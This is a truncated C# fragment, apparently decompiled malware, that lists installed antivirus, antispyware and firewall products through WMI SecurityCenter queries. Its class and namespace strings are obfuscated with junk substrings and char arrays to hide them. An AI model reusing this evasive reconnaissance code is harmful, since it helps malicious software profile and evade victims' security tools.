 public static List<string> GetFirewalls()
{
List<string> list = new List<string>();
try
{
string[] array = new string[] { "ROWindowsServiceOT\\SecurityCenteWindowsServicer2", "ROWindowsServiceOT\\SecurWindowsServiceityCenter" };
foreach (string text in new List<string> { "AntqueiresivirusProdqueiresuct", "AntqueiresiSpyqueiresWareProdqueiresuct",
"FiqueiresrewallProqueiresduct" })
{
foreach (string text2 in array)
{
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(text2.Replace("WindowsService",
string.Empty), "SELECT * FROM " + text.Replace("queires", string.Empty)))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
try
{
if (!list.Contains(managementObject[new string(new char[]
{
'd', 'i', 's', 'p', 'l', 'a', 'y', 'N', 'a', 'm',
'e'
})] as string))
{
list.Add(managementObject[new string(new char[]
{
'd', 'i', 's', 'p', 'l', 'a', 'y', 'N', 'a', 'm',
'e'
})] as string);
}
}